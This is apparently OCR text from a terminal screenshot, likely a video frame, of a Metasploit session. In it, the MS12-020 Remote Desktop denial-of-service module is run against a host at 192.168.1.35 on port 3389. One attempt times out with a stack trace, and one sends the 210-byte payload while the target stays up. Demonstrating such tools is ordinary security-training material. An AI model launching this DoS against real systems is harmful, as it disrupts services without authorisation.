 Terminal Shell Edit View Window Help
aaronjohns — ruby — 80×24
[*] Auxiliary module execution completed
msf auxiliary(ms12_020_maxchannelids) > exploit
[-] Auxiliary failed: Rex::ConnectionTimeout The connection timed out (192.168.1
.35:3389).
[-] Call stack:
[-] /opt/msf3/lib/rex/socket/comm/local.rb:301:in `rescue in create_by_type'
[-] /opt/msf3/lib/rex/socket/comm/local.rb:273:in `create_by_type'
[-] /opt/msf3/lib/rex/socket/comm/local.rb:32:in `create'
[-] /opt/msf3/lib/rex/socket.rb:46:in `create_param'
[-] /opt/msf3/lib/rex/socket/tcp.rb:34:in `create_param'
[-] /opt/msf3/lib/rex/socket/tcp.rb:25:in `create'
[-] /opt/msf3/lib/msf/core/exploit/tcp.rb:95:in `connect'
[-] /opt/msf3/modules/auxiliary/dos/windows/rdp/ms12_020_maxchannelids.rb:140:
in `run'
[*] Auxiliary module execution completed
msf auxiliary(ms12_020_maxchannelids) > exploit
[*] 192.168.1.35:3389 - Sending MS12-020 Microsoft Remote Desktop Use-After-Free
DoS
[*] 192.168.1.35:3389 - 210 bytes sent
[*] 192.168.1.35:3389 - Checking RDP status...
[*] 192.168.1.35:3389 is still up
[*] Auxiliary module execution completed